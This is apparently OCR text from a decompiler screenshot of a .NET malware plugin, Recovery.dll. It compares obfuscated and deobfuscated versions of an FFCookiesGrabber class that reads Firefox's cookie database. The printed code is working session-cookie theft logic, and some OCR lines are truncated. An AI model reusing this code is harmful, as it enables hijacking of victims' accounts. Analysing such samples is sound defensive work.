 Assembly Explorer
Plugin.Browsers.Chromium
Plugin.Browsers.Firefox
Plugin.Browsers.Firefox.Cook
FFCookiesGrabber @0200
Base Type and Interfac
Derived Types
FFCookiesGrabber() : v
Cfr45sINTSX7ZARs7Ha
Cookies() : List<FFCoo
FromUnixTime(long) :
GetFile(DirectoryInfo,
GetProfilePath() : Direc
h82RfTI7vbpelqohtEI(i
Init_Path() : void @060
ToUnixTime(DateTime
firefoxCookieFile : File
firefoxProfilePath : Dir
FirefoxCookie @02000
UY3BiEArIp6B4GPt9k
Recovery (1.0.0.0)
Recovery.dll
PE
Type References
References
Resources
-
Costura
NS001
NS002
NS003
FFCookiesGrabber
IbEsgUHbGXYrWW7TPR.Ym9X2CsSDy));
78 if (!sqliteHandler.ReadTable(nCP5vtxT3QjsSeuiK3.xuCtsHmOK(1470)))
79 {
80 throw new Exception(nCP5vtxT3QjsSeuiK3.xuCtsHmOK(1496));
81 }
82 int rowCount = sqliteHandler.GetRowCount();
83 for (int i = 0; i < rowCount; i++)
84 {
85 try
86 {
87 string value = sqliteHandler.GetValue(i, nCP5vtxT3QjsSeuiK3.xuCtsHmOK(1554));
88 string value2 = sqliteHandler.GetValue(i, nCP5vtxT3QjsSeuiK3.xuCtsHmOK(1566));
89 string value3 = sqliteHandler.GetValue(i, nCP5vtxT3QjsSeuiK3.xuCtsHmOK(1578));
90 string value4 = sqliteHandler.GetValue(i, nCP5vtxT3QjsSeuiK3.xuCtsHmOK(1592));
91 bool secure = !A0JFqWDrD4VH7ZxeW36.QyUDumg9t(sqliteHandler.GetValue(i, nCP5vtxT3QjsSeuiK3.xuCtsHmOK(1604)
nCP5vtxT3QjsSeuiK3.xuCtsHmOK(1624), A0JFqWDrD4VH7ZxeW36.pIlD9bsMUK);
92 bool httpOnly = !A0JFqWDrD4VH7ZxeW36.QyUDumg9t(sqliteHandler.GetValue(i, nCP5vtxT3QjsSeuiK3.xuCtsHmOK(160
nCP5vtxT3QjsSeuiK3.xuCtsHmOK(1624), A0JFqWDrD4VH7ZxeW36.pIlD9bsMUK);
93 long num = IHUQ7fXy1iIviEJkyxD.QyUDumg9t(sqliteHandler.GetValue(i, nCP5vtxT3QjsSeuiK3.xuCtsHmOK(1630)),
IHUQ7fXy1iIviEJkyxD.m4PXxmnZuS);
94 long num2 = FFCookiesGrabber.ToUnixTime(dP123sXY0SK6aZWAQJb.QyUDumg9t(dP123sXY0SK6aZWAQJb.tvDXPWIrOM));
95 DateTime expiresUTC = FFCookiesGrabber.FromUnixTime(num);
96 bool expired = num2 > num;
97 list.Add(new FFCookiesGrabber.FirefoxCookie
98 {
99 Host = value,
100 ExpiresUTC = expiresUTC,
101 Expired = expired,
102 Name = value2,
103 Value = value3,
104 Path = value4,
105 Secure = secure,
106 HttpOnly = httpOnly
107 });
108 }
109 catch (Exception)
110 {
111 return list;
112 }
113 }
CODE PROTECTED
Plugin
Plugin.Browsers
Plugin.Browsers.Chromium
Plugin.Browsers.Firefox
Plugin.Browsers.Firefox.Cook
FFCookiesGrabber @0200
Base Type and Interfac
Derived Types
FFCookiesGrabber() : v
Cookies() : List<FFCoc
FromUnixTime(long) :
GetFile(DirectoryInfo,
GetProfilePath() : Direc
Init_Path() : void @060
m000039() : object @0
m00003a(int) : object
m00003b(object, objec
m00003c() : bool @060
m00003d() : FFCookies
m00003e(Environment
m00003f() : void @060
ToUnixTime(DateTime
f00002b : FFCookiesGr
firefoxCookieFile : File
firefoxProfilePath : Dir
FirefoxCookie @02000
mscorlib (4.0.0.0)
System (4.0.0.0)
MessagePackLib (1.0.0.0)
System.Data.SQLite (1.0.112.1)
Newtonsoft.Json (12.0.0.0)
System.Core (4.0.0.0)
System.Windows.Forms (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Security (4.0.0.0)
System.Data (4.0.0.0)
60 throw new NullReferenceException("Firefox does not have any profiles, has it ever been launched?");
61 IL_8C:
62 throw new NullReferenceException("Firefox does not have any cookie file");
63 }
64
65 // Token: 0x060000A9 RID: 169 RVA: 0x00005970 File Offset: 0x00003B70
66 [MethodImpl(MethodImplOptions.NoInlining)]
67 public static List<FFCookiesGrabber.FirefoxCookie> Cookies()
68 {
69 FFCookiesGrabber.Init_Path();
70 List<FFCookiesGrabber.FirefoxCookie> list = new List<FFCookiesGrabber.FirefoxCookie>();
71 SQLiteHandler sqliteHandler = new SQLiteHandler(delegate043.m000078(FFCookiesGrabber.firefoxCookieFile,
delegate043.f00004d));
72 if (!sqliteHandler.ReadTable("moz_cookies"))
73 {
74 throw new Exception("Could not read cookie table");
75 }
76 int rowCount = sqliteHandler.GetRowCount();
77 for (int i = 0; i < rowCount; i++)
78 {
79 try
80 {
81 string value = sqliteHandler.GetValue(i, "host");
82 string value2 = sqliteHandler.GetValue(i, "name");
83 string value3 = sqliteHandler.GetValue(i, "value");
84 string value4 = sqliteHandler.GetValue(i, "path");
85 bool secure = !delegate064.m000099(sqliteHandler.GetValue(i, "isSecure"), "0", delegate064.pIlD9bsMUK);
86 bool httpOnly = !delegate064.m000099(sqliteHandler.GetValue(i, "isSecure"), "0", delegate064.pIlD9bsMUK);
87 long num = delegate082.m0000b7(sqliteHandler.GetValue(i, "expiry"), delegate082.m4PXxmnZuS);
88 long num2 = FFCookiesGrabber.ToUnixTime(delegate083.m0000b8(delegate083.f000071));
89 DateTime expiresUTC = FFCookiesGrabber.FromUnixTime(num);
90 bool expired = num2 > num;
91 list.Add(new FFCookiesGrabber.FirefoxCookie
92 {
93 Host = value,
94 ExpiresUTC = expiresUTC,
95 Expired = expired,
96 Name = value2,
97 Value = value3,
98 Path = value4,
UNPROTECTED CODE